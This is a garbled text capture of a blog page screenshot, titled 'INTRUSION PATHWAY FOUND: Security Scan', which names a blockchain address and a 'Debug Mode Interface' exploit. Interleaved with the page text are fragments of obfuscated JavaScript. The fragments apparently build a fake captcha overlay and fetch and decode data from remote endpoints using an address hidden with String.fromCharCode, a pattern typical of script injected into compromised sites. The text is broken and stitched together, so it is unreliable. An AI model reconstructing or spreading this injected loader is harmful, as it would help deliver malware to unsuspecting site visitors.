
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
lock');document.body.appendChild(el);el.style.display='flex';
Home
Uncategorized
c=document.getElementById('captchaCanvas'),x=c.getContext(
INTRUSION PATHWAY FOUND: Security Scan
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begin
0xcd44ef6b018fe6061cbb50c44af94ce5f1cfc0b1: Potential Exploit via Debug
i=0;iMath.random()-0.5);for(let r of u){try{const re=await 
Mode Interface
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
INTRUSION PATHWAY
FOUND: Security Scan
0xcd44ef6b018fe6061cbb50c4
Potential Exploit Via Debug
Mode Interface
3 months ago
Uncategorized